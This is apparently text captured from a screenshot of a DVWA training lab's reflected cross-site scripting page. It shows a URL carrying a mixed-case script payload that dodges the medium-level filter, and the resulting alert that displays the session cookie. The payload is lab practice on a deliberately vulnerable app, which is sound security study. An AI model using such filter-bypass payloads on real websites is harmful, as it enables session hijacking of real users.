 192.168.1.28/dvwa/vulnerabilities/xss_r/?name=<sCript>alert%28document.cookie%29<%2FsCript>#
Tạo tin
192.168.1.28 says
PHPSESSID=tt75nlu92lps0n8s3k0q8e3se9; security=medium
OK
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
What's your name?
Submit
Hello